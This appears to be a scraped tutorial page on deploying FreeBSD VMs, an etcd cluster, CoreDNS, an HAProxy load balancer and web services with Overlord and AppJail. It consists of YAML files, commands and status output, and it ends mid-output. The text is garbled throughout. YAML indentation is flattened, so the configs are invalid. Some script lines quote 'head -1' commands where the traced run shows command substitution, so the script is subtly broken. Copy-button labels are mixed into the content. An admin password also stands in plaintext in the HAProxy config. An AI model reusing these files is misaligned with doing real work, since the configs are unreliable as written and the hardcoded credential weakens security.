wired_memory: 'YES'
diskLayout:
driver: 'nvme'
size: !ENV '${DISK}'
from:
type: 'components'
components:
- base.txz
- kernel.txz
osArch: amd64
osVersion: !ENV '${VERSION}-RELEASE'
disk:
scheme: 'gpt'
partitions:
- type: 'freebsd-boot'
size: '512k'
alignment: '1m'
- type: 'freebsd-swap'
size: !ENV '${SWAP}'
alignment: '1m'
- type: 'freebsd-ufs'
alignment: '1m'
format:
flags: '-Uj'
bootcode:
bootcode: '/boot/pmbr'
partcode: '/boot/gptboot'
index: 1
fstab:
- device: '/dev/nda0p3'
mountpoint: '/'
type: 'ufs'
options: 'rw,sync'
dump: 1
pass: 1
- device: '/dev/nda0p2'
mountpoint: 'none'
type: 'swap'
options: 'sw'
dump: 0
pass: 0
script-environment:
- HOSTNAME: !ENV '${HOSTNAME}'
script: |
set -xe
set -o pipefail
. "/metadata/environment"
sysrc -f /mnt/etc/rc.conf ifconfig_vtnet0="inet 192.168.8.2/24"
sysrc -f /mnt/etc/rc.conf defaultrouter="192.168.8.1"
sysrc -f /mnt/etc/rc.conf fsck_y_enable="YES"
sysrc -f /mnt/etc/rc.conf clear_tmp_enable="YES"
sysrc -f /mnt/etc/rc.conf dumpdev="NO"
sysrc -f /mnt/etc/rc.conf moused_nondefault_enable="NO"
sysrc -f /mnt/etc/rc.conf hostname="${HOSTNAME}"
if [ -f "/metadata/resolv.conf" ]; then
cp -a /metadata/resolv.conf /mnt/etc/resolv.conf
fi
if [ -f "/metadata/loader.conf" ]; then
cp /metadata/loader.conf /mnt/boot/loader.conf
fi
if [ -f "/metadata/zerotier_network" ]; then
pkg -c /mnt install -y zerotier
zerotier_network='head -1 -- "/metadata/zerotier_network"'
cat << EOF > /mnt/etc/rc.local
while :; do
if ! /usr/local/bin/zerotier-cli join ${zerotier_network}; then
sleep 1
continue
fi
break
done
rm -f /etc/rc.local
EOF
sysrc -f /mnt/etc/rc.conf zerotier_enable="YES"
elif [ -f "/metadata/ts_auth_key" ]; then
pkg -c /mnt install -y tailscale
ts_auth_key='head -1 -- "/metadata/ts_auth_key"'
echo "/usr/local/bin/tailscale up --accept-dns=false --auth-key=\"${ts_auth_key}\" && rm -f /etc/rc.local" > /mnt/etc/rc.local
sysrc -f /mnt/etc/rc.conf tailscaled_enable="YES"
fi
if [ -f "/metadata/timezone" ]; then
timezone='head -1 -- "/metadata/timezone"'
ln -fs "/usr/share/zoneinfo/${timezone}" /mnt/etc/localtime
fi
if [ -f "/metadata/sshd_config" ]; then
sysrc -f /mnt/etc/rc.conf sshd_enable="YES"
cp /metadata/sshd_config /mnt/etc/ssh/sshd_config
fi
if [ -f "/metadata/ssh_key" ]; then
cp /metadata/ssh_key /mnt/etc/ssh/authorized_keys
fi
if [ -f "/metadata/sysctl.conf" ]; then
cp /metadata/sysctl.conf /mnt/etc/sysctl.conf
fi
if [ -f "/metadata/pkg.conf" ]; then
mkdir -p /mnt/usr/local/etc/pkg/repos
cp /metadata/pkg.conf /mnt/usr/local/etc/pkg/repos/Latest.conf
fi
metadata:
- resolv.conf
- loader.conf
- timezone
- sshd_config
- ssh_key
- sysctl.conf
- pkg.conf
- ts_auth_key
复制 kind: directorProject
datacenters:
main:
entrypoint: !ENV '${ENTRYPOINT}'
access_token: !ENV '${TOKEN}'
deployIn:
labels:
- desktop
projectName: tor
projectFile: |
options:
- virtualnet: ':<random> address:10.0.0.50 default'
- nat:
services:
tor:
makejail: !ENV '${OVERLORD_METADATA}/tor.makejail'
volumes:
- data: '/var/db/tor'
volumes:
data:
device: '/var/appjail-volumes/tor/data'
复制 ENTRYPOINT=http://127.0.0.1:8888
TOKEN=<access token>
VM=vmtest
CPU=1
MEM=256M
DISK=10G
VERSION=14.2
SWAP=1G
HOSTNAME=vmtest
DST=provider
复制 $ overlord -e .profile-vmtest.env apply -f metadata.yml
$ overlord -e .profile-vmtest.env apply -f vm.yml
$ overlord -e .profile-vmtest.env get-info -f vm.yml -t projects --filter-per-project
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: None
labels:
- all
- provider
- vm-only
projects:
vmtest:
state: UNFINISHED
last_log: 2025-04-22_20h19m34s
locked: True
services:
- {'name': 'vm', 'status': 0, 'jail': 'vmtest'}
up:
operation: RUNNING
last_update: 58.85 seconds
job_id: 17
复制 $ overlord -e .profile-vmtest.env get-info -f vm.yml -t projects --filter-per-project
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: None
labels:
- all
- provider
- vm-only
projects:
vmtest:
state: DONE
last_log: 2025-04-22_20h19m34s
locked: False
services:
- {'name': 'vm', 'status': 0, 'jail': 'vmtest'}
up:
operation: COMPLETED
output:
rc: 0
stdout: {'errlevel': 0, 'message': None, 'failed': []}
last_update: 6 minutes and 10.02 seconds
job_id: 17
restarted: False
$ overlord -e .profile-vmtest.env get-info -f vm.yml -t vm --filter-per-project
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: None
labels:
- all
- provider
- vm-only
projects:
vmtest:
virtual-machines:
operation: COMPLETED
output: |
md0 created
md0p1 added
md0p2 added
md0p3 added
/dev/md0p3: 9214.0MB (18870272 sectors) block size 32768, fragment size 4096
using 15 cylinder groups of 625.22MB, 20007 blks, 80128 inodes.
with soft updates
super-block backups (for fsck_ffs -b #) at:
192, 1280640, 2561088, 3841536, 5121984, 6402432, 7682880, 8963328, 10243776,
11524224, 12804672, 14085120, 15365568, 16646016, 17926464
Using inode 4 in cg 0 for 75497472 byte journal
bootcode written to md0
partcode written to md0p1
ifconfig_vtnet0: -> inet 192.168.8.2/24
defaultrouter: NO -> 192.168.8.1
fsck_y_enable: NO -> YES
clear_tmp_enable: NO -> YES
dumpdev: NO -> NO
moused_nondefault_enable: YES -> NO
hostname: -> vmtest
[vmtest.appjail] Installing pkg-2.1.0...
[vmtest.appjail] Extracting pkg-2.1.0: .......... done
Updating FreeBSD repository catalogue...
[vmtest.appjail] Fetching meta.conf: . done
[vmtest.appjail] Fetching data.pkg: .......... done
Processing entries: .......... done
FreeBSD repository update completed. 35950 packages processed.
All repositories are up to date.
The following 2 package(s) will be affected (of 0 checked):
New packages to be INSTALLED:
ca_root_nss: 3.108
tailscale: 1.82.5
Number of packages to be installed: 2
The process will require 35 MiB more space.
11 MiB to be downloaded.
[vmtest.appjail] [1/2] Fetching tailscale-1.82.5.pkg: .......... done
[vmtest.appjail] [2/2] Fetching ca_root_nss-3.108.pkg: .......... done
Checking integrity... done (0 conflicting)
[vmtest.appjail] [1/2] Installing ca_root_nss-3.108...
[vmtest.appjail] [1/2] Extracting ca_root_nss-3.108: ....... done
Scanning /usr/share/certs/untrusted for certificates...
Scanning /usr/share/certs/trusted for certificates...
Scanning /usr/local/share/certs for certificates...
[vmtest.appjail] [2/2] Installing tailscale-1.82.5...
[vmtest.appjail] [2/2] Extracting tailscale-1.82.5: ...... done
=====
Message from ca_root_nss-3.108:
--
FreeBSD does not, and can not warrant that the certification authorities
whose certificates are included in this package have in any way been
audited for trustworthiness or RFC 3647 compliance.
Assessment and verification of trust is the complete responsibility of
the system administrator.
This package installs symlinks to support root certificate discovery
for software that either uses other cryptographic libraries than
OpenSSL, or use OpenSSL but do not follow recommended practice.
If you prefer to do this manually, replace the following symlinks with
either an empty file or your site-local certificate bundle.
* /etc/ssl/cert.pem
* /usr/local/etc/ssl/cert.pem
* /usr/local/openssl/cert.pem
tailscaled_enable: -> YES
sshd_enable: NO -> YES
vm_list: -> vmtest
Starting vmtest
* found guest in /vm/vmtest
* booting...
newfs: soft updates journaling set
+ set -o pipefail
+ . /metadata/environment
+ export 'HOSTNAME=vmtest'
+ sysrc -f /mnt/etc/rc.conf 'ifconfig_vtnet0=inet 192.168.8.2/24'
+ sysrc -f /mnt/etc/rc.conf 'defaultrouter=192.168.8.1'
+ sysrc -f /mnt/etc/rc.conf 'fsck_y_enable=YES'
+ sysrc -f /mnt/etc/rc.conf 'clear_tmp_enable=YES'
+ sysrc -f /mnt/etc/rc.conf 'dumpdev=NO'
+ sysrc -f /mnt/etc/rc.conf 'moused_nondefault_enable=NO'
+ sysrc -f /mnt/etc/rc.conf 'hostname=vmtest'
+ [ -f /metadata/resolv.conf ]
+ cp -a /metadata/resolv.conf /mnt/etc/resolv.conf
+ [ -f /metadata/loader.conf ]
+ cp /metadata/loader.conf /mnt/boot/loader.conf
+ [ -f /metadata/zerotier_network ]
+ [ -f /metadata/ts_auth_key ]
+ pkg -c /mnt install -y tailscale
+ head -1 -- /metadata/ts_auth_key
+ ts_auth_key=[REDACTED]
+ echo '/usr/local/bin/tailscale up --accept-dns=false --auth-key="[REDACTED]" && rm -f /etc/rc.local'
+ sysrc -f /mnt/etc/rc.conf 'tailscaled_enable=YES'
+ [ -f /metadata/timezone ]
+ head -1 -- /metadata/timezone
+ timezone=America/Caracas
+ ln -fs /usr/share/zoneinfo/America/Caracas /mnt/etc/localtime
+ [ -f /metadata/sshd_config ]
+ sysrc -f /mnt/etc/rc.conf 'sshd_enable=YES'
+ cp /metadata/sshd_config /mnt/etc/ssh/sshd_config
+ [ -f /metadata/ssh_key ]
+ cp /metadata/ssh_key /mnt/etc/ssh/authorized_keys
+ [ -f /metadata/sysctl.conf ]
+ cp /metadata/sysctl.conf /mnt/etc/sysctl.conf
+ [ -f /metadata/pkg.conf ]
+ mkdir -p /mnt/usr/local/etc/pkg/repos
+ cp /metadata/pkg.conf /mnt/usr/local/etc/pkg/repos/Latest.conf
last_update: 5 minutes and 12.6 seconds
job_id: 17
复制 $ tailscale status
...
100.124.236.28 vmtest REDACTED@ freebsd -
$ ssh [email protected]
The authenticity of host '100.124.236.28 (100.124.236.28)' can't be established.
ED25519 key fingerprint is SHA256:Oc61mU8erpgS2evkwL9WhOOl4Ze94sSNfhImLy3b4UQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '100.124.236.28' (ED25519) to the list of known hosts.
root@vmtest:~ #
复制 kind: directorProject
datacenters:
main:
entrypoint: !ENV '${ENTRYPOINT}'
access_token: !ENV '${TOKEN}'
deployIn:
labels:
- desktop
- r2
- centralita
projectName: etcd-cluster
projectFile: |
options:
- alias:
- ip4_inherit:
services:
etcd:
makejail: 'gh+AppJail-makejails/etcd'
arguments:
- etcd_tag: '14.2-34'
volumes:
- data: etcd-data
start-environment:
- ETCD_NAME: !ENV '${NAME}'
- ETCD_ADVERTISE_CLIENT_URLS: !ENV 'http://${HOSTIP}:2379'
- ETCD_LISTEN_CLIENT_URLS: !ENV 'http://${HOSTIP}:2379'
- ETCD_LISTEN_PEER_URLS: !ENV 'http://${HOSTIP}:2380'
- ETCD_INITIAL_ADVERTISE_PEER_URLS: !ENV 'http://${HOSTIP}:2380'
- ETCD_INITIAL_CLUSTER_TOKEN: 'etcd-demo-cluster'
- ETCD_INITIAL_CLUSTER: !ENV '${CLUSTER}'
- ETCD_INITIAL_CLUSTER_STATE: 'new'
- ETCD_HEARTBEAT_INTERVAL: '5000'
- ETCD_ELECTION_TIMEOUT: '50000'
- ETCD_LOG_LEVEL: 'error'
default_volume_type: '<volumefs>'
volumes:
data:
device: /var/appjail-volumes/etcd-cluster/data
environment:
CLUSTER: 'etcd0=http://100.65.139.52:2380,etcd1=http://100.109.0.125:2380,etcd2=http://100.96.18.2:2380'
labelsEnvironment:
desktop:
NAME: 'etcd0'
HOSTIP: '100.65.139.52'
r2:
NAME: 'etcd1'
HOSTIP: '100.109.0.125'
centralita:
NAME: 'etcd2'
HOSTIP: '100.96.18.2'
复制 $ overlord apply -f etcd.yml
$ overlord get-info -f etcd.yml -t projects --filter-per-project
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: None
labels:
- all
- desktop
- services
- vm-only
projects:
etcd-cluster:
state: DONE
last_log: 2025-04-23_02h28m36s
locked: False
services:
- {'name': 'etcd', 'status': 0, 'jail': 'f094a31c46'}
up:
operation: COMPLETED
output:
rc: 0
stdout: {'errlevel': 0, 'message': None, 'failed': []}
last_update: 8 minutes and 11.51 seconds
job_id: 20
restarted: False
labels:
error: False
message: None
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: centralita
labels:
- all
- centralita
- services
projects:
etcd-cluster:
state: DONE
last_log: 2025-04-23_02h28m37s
locked: False
services:
- {'name': 'etcd', 'status': 0, 'jail': '1ff836df47'}
up:
operation: COMPLETED
output:
rc: 0
stdout: {'errlevel': 0, 'message': None, 'failed': []}
last_update: 5 minutes and 37.82 seconds
job_id: 2
restarted: False
labels:
error: False
message: None
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: r2
labels:
- all
- r2
- services
projects:
etcd-cluster:
state: DONE
last_log: 2025-04-23_02h28m38s
locked: False
services:
- {'name': 'etcd', 'status': 0, 'jail': '756ae9d5ca'}
up:
operation: COMPLETED
output:
rc: 0
stdout: {'errlevel': 0, 'message': None, 'failed': []}
last_update: 5 minutes and 5.04 seconds
job_id: 1
restarted: False
labels:
error: False
message: None
复制 etcd:
100.65.139.52: {}
100.109.0.125: {}
100.96.18.2: {}
复制 supervisorctl restart overlord:
复制 kind: directorProject
datacenters:
main:
entrypoint: !ENV '${ENTRYPOINT}'
access_token: !ENV '${TOKEN}'
deployIn:
labels:
- desktop
- r2
projectName: dns-server
projectFile: |
options:
- alias:
- ip4_inherit:
services:
coredns:
makejail: !ENV '${OVERLORD_METADATA}/coredns.makejail'
复制 kind: metadata
datacenters:
main:
entrypoint: !ENV '${ENTRYPOINT}'
access_token: !ENV '${TOKEN}'
deployIn:
labels:
- desktop
- r2
metadata:
Corefile: |
.:53 {
bind tailscale0
log
errors
forward . 208.67.222.222 208.67.220.220
etcd overlord.lan. {
endpoint http://100.65.139.52:2379 http://100.109.0.125:2379 http://100.96.18.2:2379
}
hosts /etc/hosts namespace.lan.
cache 30
}
coredns.hosts: |
100.65.139.52 controller.namespace.lan
100.96.18.2 centralita.namespace.lan
100.127.18.7 fbsd4dev.namespace.lan
100.123.177.93 provider.namespace.lan
100.109.0.125 r2.namespace.lan
172.16.0.3 cicd.namespace.lan
coredns.makejail: |
OPTION start
OPTION overwrite=force
OPTION healthcheck="health_cmd:jail:service coredns status" "recover_cmd:jail:service coredns restart"
INCLUDE gh+DtxdF/efficient-makejail
CMD mkdir -p /usr/local/etc/pkg/repos
COPY ${OVERLORD_METADATA}/coredns.pkg.conf /usr/local/etc/pkg/repos/Latest.conf
PKG coredns
CMD mkdir -p /usr/local/etc/coredns
COPY ${OVERLORD_METADATA}/Corefile /usr/local/etc/coredns/Corefile
COPY ${OVERLORD_METADATA}/coredns.hosts /etc/hosts
SYSRC coredns_enable=YES
SERVICE coredns start
coredns.pkg.conf: |
FreeBSD: {
url: "pkg+https://pkg.FreeBSD.org/${ABI}/latest",
mirror_type: "srv",
signature_type: "fingerprints",
fingerprints: "/usr/share/keys/pkg",
enabled: yes
}
复制 skydns:
zone: 'overlord.lan.'
复制 $ overlord apply -f metadata.yml
$ overlord apply -f coredns.yml
$ overlord get-info -f coredns.yml -t projects --filter-per-project
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: None
labels:
- all
- desktop
- services
- vm-only
projects:
dns-server:
state: DONE
last_log: 2025-04-23_13h32m49s
locked: False
services:
- {'name': 'coredns', 'status': 0, 'jail': '8106aaca6d'}
up:
operation: COMPLETED
output:
rc: 0
stdout: {'errlevel': 0, 'message': None, 'failed': []}
last_update: 2 minutes and 30.14 seconds
job_id: 25
restarted: False
labels:
error: False
message: None
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: r2
labels:
- all
- r2
- services
projects:
dns-server:
state: DONE
last_log: 2025-04-23_13h32m54s
locked: False
services:
- {'name': 'coredns', 'status': 0, 'jail': '9516eb48aa'}
up:
operation: COMPLETED
output:
rc: 0
stdout: {'errlevel': 0, 'message': None, 'failed': []}
last_update: 3 minutes and 26.9 seconds
job_id: 4
restarted: False
labels:
error: False
message: None
复制 nameserver 100.65.139.52
nameserver 100.109.0.125
复制 kind: directorProject
datacenters:
main:
entrypoint: !ENV '${ENTRYPOINT}'
access_token: !ENV '${TOKEN}'
deployIn:
labels:
- centralita
projectName: homebox
projectFile: |
options:
- virtualnet: ':<random> default'
- nat:
services:
homebox:
makejail: gh+AppJail-makejails/homebox
options:
- expose: '8666:7745 ext_if:tailscale0 on_if:tailscale0'
- label: 'overlord.skydns:1'
- label: 'overlord.skydns.group:homebox'
- label: 'overlord.skydns.interface:tailscale0'
volumes:
- data: homebox-data
arguments:
- homebox_tag: 14.2
default_volume_type: '<volumefs>'
volumes:
data:
device: /var/appjail-volumes/homebox/data
复制 $ overlord apply -f homebox.yml
$ overlord get-info -f homebox.yml -t projects --filter-per-project
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: centralita
labels:
- all
- centralita
- services
projects:
homebox:
state: DONE
last_log: 2025-04-23_15h44m38s
locked: False
services:
- {'name': 'homebox', 'status': 0, 'jail': '1f97e32f36'}
up:
operation: COMPLETED
output:
rc: 0
stdout: {'errlevel': 0, 'message': None, 'failed': []}
last_update: 4 minutes and 4.1 seconds
job_id: 6
restarted: False
labels:
error: False
message: None
load-balancer:
services:
homebox:
error: False
message: None
skydns:
services:
homebox:
error: False
message: (project:homebox, service:homebox, records:[address:True,ptr:None,srv:None] records has been updated.
复制 kind: directorProject
datacenters:
main:
entrypoint: !ENV '${ENTRYPOINT}'
access_token: !ENV '${TOKEN}'
deployIn:
labels:
- services
projectName: hello-http
projectFile: |
options:
- virtualnet: ':<random> default'
- nat:
services:
darkhttpd:
makejail: 'gh+DtxdF/hello-http-makejail'
options:
- expose: '9128:80 ext_if:tailscale0 on_if:tailscale0'
- label: 'appjail.dns.alt-name:hello-http'
- label: 'overlord.skydns:1'
- label: 'overlord.skydns.group:hello-http'
- label: 'overlord.skydns.interface:tailscale0'
arguments:
- darkhttpd_tag: 14.2
复制 $ overlord apply -f hello-http.yml
$ overlord get-info -f hello-http.yml -t projects --filter-per-project
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: None
labels:
- all
- desktop
- services
- vm-only
projects:
hello-http:
state: DONE
last_log: 2025-04-23_16h26m08s
locked: False
services:
- {'name': 'darkhttpd', 'status': 0, 'jail': '7c2225c5fe'}
up:
operation: COMPLETED
output:
rc: 0
stdout: {'errlevel': 0, 'message': None, 'failed': []}
last_update: 2 minutes and 43.3 seconds
job_id: 28
restarted: False
labels:
error: False
message: None
load-balancer:
services:
darkhttpd:
error: False
message: None
skydns:
services:
darkhttpd:
error: False
message: (project:hello-http, service:darkhttpd, records:[address:True,ptr:None,srv:None] records has been updated.
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: centralita
labels:
- all
- centralita
- services
projects:
hello-http:
state: DONE
last_log: 2025-04-23_16h26m09s
locked: False
services:
- {'name': 'darkhttpd', 'status': 0, 'jail': '3822f65e97'}
up:
operation: COMPLETED
output:
rc: 0
stdout: {'errlevel': 0, 'message': None, 'failed': []}
last_update: 2 minutes and 18.56 seconds
job_id: 13
restarted: False
labels:
error: False
message: None
load-balancer:
services:
darkhttpd:
error: False
message: None
skydns:
services:
darkhttpd:
error: False
message: (project:hello-http, service:darkhttpd, records:[address:True,ptr:None,srv:None] records has been updated.
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: r2
labels:
- all
- r2
- services
projects:
hello-http:
state: DONE
last_log: 2025-04-23_16h26m10s
locked: False
services:
- {'name': 'darkhttpd', 'status': 0, 'jail': '0e0e64eb3c'}
up:
operation: COMPLETED
output:
rc: 0
stdout: {'errlevel': 0, 'message': None, 'failed': []}
last_update: 51.17 seconds
job_id: 8
restarted: False
labels:
error: False
message: None
load-balancer:
services:
darkhttpd:
error: False
message: None
skydns:
services:
darkhttpd:
error: False
message: (project:hello-http, service:darkhttpd, records:[address:True,ptr:None,srv:None] records has been updated.
$ host -t A hello-http.overlord.lan
hello-http.overlord.lan has address 100.65.139.52
hello-http.overlord.lan has address 100.109.0.125
hello-http.overlord.lan has address 100.96.18.2
$ curl http://hello-http.overlord.lan:9128/
curl http://hello-http.overlord.lan:9128
Hello, world!
UUID: 472ffbdb-9472-4aa2-95ff-39f4bde214df
$ curl http://hello-http.overlord.lan:9128/
Hello, world!
UUID: 7db3b268-87bb-4e81-8be3-e888378fa13b
复制 kind: directorProject
datacenters:
main:
entrypoint: !ENV '${ENTRYPOINT}'
access_token: !ENV '${TOKEN}'
deployIn:
labels:
- desktop
- r2
projectName: load-balancer
projectFile: |
options:
- alias:
- ip4_inherit:
services:
haproxy:
makejail: !ENV '${OVERLORD_METADATA}/haproxy.makejail'
arguments:
- haproxy_tag: 14.2-dataplaneapi
options:
- label: 'overlord.skydns:1'
- label: 'overlord.skydns.group:revproxy'
- label: 'overlord.skydns.interface:tailscale0'
复制 kind: metadata
datacenters:
main:
entrypoint: !ENV '${ENTRYPOINT}'
access_token: !ENV '${TOKEN}'
deployIn:
labels:
- desktop
- r2
metadata:
haproxy.makejail: |
ARG haproxy_tag=13.5
ARG haproxy_ajspec=gh+AppJail-makejails/haproxy
OPTION start
OPTION overwrite=force
OPTION copydir=${OVERLORD_METADATA}
OPTION file=/haproxy.conf
FROM --entrypoint "${haproxy_ajspec}" haproxy:${haproxy_tag}
INCLUDE gh+DtxdF/efficient-makejail
SYSRC haproxy_enable=YES
SYSRC haproxy_config=/haproxy.conf
SERVICE haproxy start
STOP
STAGE start
WORKDIR /dataplaneapi
RUN daemon \
-r \
-t "Data Plane API" \
-P .master \
-p .pid \
-o .log \
./dataplaneapi \
-f /usr/local/etc/dataplaneapi.yml \
--host=0.0.0.0 \
--port=5555 \
--spoe-dir=/usr/local/etc/haproxy/spoe \
--haproxy-bin=/usr/local/sbin/haproxy \
--reload-cmd="service haproxy reload" \
--restart-cmd="service haproxy restart" \
--status-cmd="service haproxy status" \
--maps-dir=/usr/local/etc/haproxy/maps \
--config-file=/haproxy.conf \
--ssl-certs-dir=/usr/local/etc/haproxy/ssl \
--general-storage-dir=/usr/local/etc/haproxy/general \
--dataplane-storage-dir=/usr/local/etc/haproxy/dataplane \
--log-to=file \
--userlist=dataplaneapi
haproxy.conf: |
userlist dataplaneapi
user admin insecure-password cuwBvS5XMphtCNuC
global
daemon
log 127.0.0.1:514 local0
log-tag HAProxy
defaults
mode http
log global
option httplog
timeout client 30s
timeout server 50s
timeout connect 10s
timeout http-request 10s
frontend web
bind :80
default_backend web
backend web
option httpchk HEAD /
balance roundrobin
复制 $ overlord apply -f metadata.yml
$ overlord apply -f haproxy.yml
$ overlord get-info -f haproxy.yml -t projects --filter-per-project
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: None
labels:
- all
- desktop
- services
- vm-only
projects:
load-balancer:
state: DONE
last_log: 2025-04-23_17h04m01s
locked: False
services:
- {'name': 'haproxy', 'status': 0, 'jail': '8d92fc6d2d'}
up:
operation: COMPLETED
output:
rc: 0
stdout: {'errlevel': 0, 'message': None, 'failed': []}
last_update: 2 minutes and 20.12 seconds
job_id: 30
restarted: False
labels:
error: False
message: None
load-balancer:
services:
haproxy:
error: False
message: None
skydns:
services:
haproxy:
error: False
message: (project:load-balancer, service:haproxy, records:[address:True,ptr:None,srv:None] records has been updated.
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: r2
labels:
- all
- r2
- services
projects:
load-balancer:
state: DONE
last_log: 2025-04-23_17h04m02s
locked: False
services:
- {'name': 'haproxy', 'status': 0, 'jail': '05c589c8a1'}
up:
operation: COMPLETED
output:
rc: 0
stdout: {'errlevel': 0, 'message': None, 'failed': []}
last_update: 2 minutes and 53.27 seconds
job_id: 10
restarted: False
labels:
error: False
message: None
load-balancer:
services:
haproxy:
error: False
message: None
skydns:
services:
haproxy:
error: False
message: (project:load-balancer, service:haproxy, records:[address:True,ptr:None,srv:None] records has been updated.
复制 dataplaneapi:
auth:
username: 'admin'
password: 'cuwBvS5XMphtCNuC'
entrypoint: 'http://100.65.139.52:5555'
复制 dataplaneapi:
auth:
username: 'admin'
password: 'cuwBvS5XMphtCNuC'
entrypoint: 'http://100.65.139.52:5555'
复制 kind: directorProject
datacenters:
main:
entrypoint: !ENV '${ENTRYPOINT}'
access_token: !ENV '${TOKEN}'
deployIn:
labels:
- centralita
- provider
projectName: hello-http
projectFile: |
options:
- virtualnet: ':<random> default'
- nat:
services:
darkhttpd:
makejail: 'gh+DtxdF/hello-http-makejail'
options:
- expose: '9128:80 ext_if:tailscale0 on_if:tailscale0'
- label: 'overlord.load-balancer:1'
- label: 'overlord.load-balancer.backend:web'
- label: 'overlord.load-balancer.interface:tailscale0'
- label: 'overlord.load-balancer.interface.port:9128'
- label: 'overlord.load-balancer.set.check:"enabled"'
arguments:
- darkhttpd_tag: 14.2
复制 $ overlord apply -f hello-http.yml
$ overlord get-info -f hello-http.yml -t projects --filter-per-project
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: provider
labels:
- all
- provider
- vm-only
projects:
hello-http:
state: DONE
last_log: 2025-04-23_17h57m16s
locked: False
services:
- {'name': 'darkhttpd', 'status': 0, 'jail': '79f16243de'}
up:
operation: COMPLETED
output:
rc: 0
stdout: {'errlevel': 0, 'message': None, 'failed': []}
last_update: 1 minute and 22.1 seconds
job_id: 1
restarted: False
labels:
error: False
message: None
load-balancer:
services:
darkhttpd:
error: False
message: (project:hello-http, service:darkhttpd, backend:web, serverid:fa8f94b1-6b2b-4cb4-a808-e9da46014c86, code:202, transaction_id:8fcf5d67-12df-4fcd-a2e3-1f5f18fe1844, commit:1) server has been successfully added.
skydns:
services:
darkhttpd:
error: False
message: None
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: centralita
labels:
- all
- centralita
- services
projects:
hello-http:
state: DONE
last_log: 2025-04-23_17h57m16s
locked: False
services:
- {'name': 'darkhttpd', 'status': 0, 'jail': '52dfa071cb'}
up:
operation: COMPLETED
output:
rc: 0
stdout: {'errlevel': 0, 'message': None, 'failed': []}
last_update: 1 minute and 19.53 seconds
job_id: 15
restarted: False
labels:
error: False
message: None
load-balancer:
services:
darkhttpd:
error: False
message: (project:hello-http, service:darkhttpd, backend:web, serverid:f4b9e170-67bb-403e-88da-112c55b45fce, code:202, transaction_id:0fa886c8-68a6-4716-aa6b-824aa3e776ad, commit:1) server has been successfully added.
skydns:
services:
darkhttpd:
error: False
message: None
$ curl http://revproxy.overlord.lan
Hello, world!
UUID: 8579af73-7d11-40b3-8444-6dac62e34b8e
$ curl http://revproxy.overlord.lan
Hello, world!
UUID: e463b1d5-13eb-4f04-9b0a-caf4339a8058
复制 kind: directorProject
datacenters:
main:
entrypoint: !ENV '${ENTRYPOINT}'
access_token: !ENV '${TOKEN}'
deployIn:
labels:
- desktop
projectName: hello-http
projectFile: |
options:
- virtualnet: ':<random> default'
- nat:
services:
darkhttpd:
makejail: 'gh+DtxdF/hello-http-makejail'
options:
- expose: '9128:80 ext_if:tailscale0 on_if:tailscale0'
- label: 'overlord.load-balancer:1'
- label: 'overlord.load-balancer.backend:web'
- label: 'overlord.load-balancer.interface:tailscale0'
- label: 'overlord.load-balancer.interface.port:9128'
- label: 'overlord.load-balancer.set.check:"enabled"'
arguments:
- darkhttpd_tag: 14.2
autoScale:
replicas:
min: 3
labels:
- services
- provider
复制 $ overlord apply -f hello-http.yml
$ overlord get-info -f hello-http.yml -t projects --filter-per-project --use-autoscale-labels
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: None
labels:
- all
- desktop
- services
- vm-only
projects:
hello-http:
state: DONE
last_log: 2025-04-23_19h36m17s
locked: False
services:
- {'name': 'darkhttpd', 'status': 0, 'jail': '0524bcf91b'}
up:
operation: COMPLETED
output:
rc: 0
stdout: {'errlevel': 0, 'message': None, 'failed': []}
last_update: 58.24 seconds
job_id: 31
restarted: False
labels:
error: False
message: None
load-balancer:
services:
darkhttpd:
error: False
message: (project:hello-http, service:darkhttpd, backend:web, serverid:0d67d160-61af-4810-b277-5fb9e20da8eb, code:202, transaction_id:baa5b939-f724-4bd3-9d65-2ef769def3f5, commit:1) server has been successfully added.
skydns:
services:
darkhttpd:
error: False
message: None
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: provider
labels:
- all
- provider
- vm-only
projects:
hello-http:
state: DONE
last_log: 2025-04-23_20h00m11s
locked: False
services:
- {'name': 'darkhttpd', 'status': 0, 'jail': '2c2d22d2a5'}
up:
operation: COMPLETED
output:
rc: 0
stdout: {'errlevel': 0, 'message': None, 'failed': []}
last_update: 4 minutes and 46.3 seconds
job_id: 6
restarted: False
labels:
error: False
message: None
load-balancer:
services:
darkhttpd:
error: False
message: (project:hello-http, service:darkhttpd, backend:web, serverid:fa8f94b1-6b2b-4cb4-a808-e9da46014c86, code:202, transaction_id:6792e6fe-a
778-44a7-b23a-1b2c23fe5904, commit:1) server has been successfully updated.
skydns:
services:
darkhttpd:
error: False
message: None
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: centralita
labels:
- all
- centralita
- services
projects:
hello-http:
state: DONE
last_log: 2025-04-23_20h04m25s
locked: False
services:
- {'name': 'darkhttpd', 'status': 0, 'jail': 'a6549318ce'}
up:
operation: COMPLETED
output:
rc: 0
stdout: {'errlevel': 0, 'message': None, 'failed': []}
last_update: 33.34 seconds
job_id: 21
restarted: False
labels:
error: False
message: None
load-balancer:
services:
darkhttpd:
error: False
message: (project:hello-http, service:darkhttpd, backend:web, serverid:f4b9e170-67bb-403e-88da-112c55b45fce, code:202, transaction_id:00e632ce-c215-4784-9e61-9507d914ba6a, commit:1) server has been successfully updated.
skydns:
services:
darkhttpd:
error: False
message: None
$ overlord get-info -f hello-http.yml -t autoscale --filter-per-project
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: None
labels:
- all
- desktop
- services
- vm-only
projects:
hello-http:
autoScale:
last_update: 7.65 seconds
operation: COMPLETED
output:
message: None
